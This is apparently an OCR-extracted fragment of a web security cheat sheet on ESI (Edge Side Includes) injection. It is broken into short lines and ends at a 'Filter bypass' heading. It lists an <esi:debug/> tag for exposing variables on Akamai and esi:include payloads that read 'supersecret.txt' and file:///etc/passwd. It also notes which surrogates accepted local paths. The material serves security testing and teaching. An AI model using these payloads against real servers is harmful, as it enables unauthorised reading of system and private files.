
On Akamai,
includes detailed ESI
<esi:debug/>
variables in the response - useful for understanding
what’s available and what’s filtered.
Private file inclusion (not LFI)
When the surrogate has file:// access:
<
esi:include
src
=
"
supersecret.txt
"
/>
<
esi:include
src
=
"
file:///etc/passwd
"
/>
Less common - most surrogates restrict
to HTTP.
src=
But Akamai ETS and NodeJS
historically accepted
esi
local paths.
Filter bypass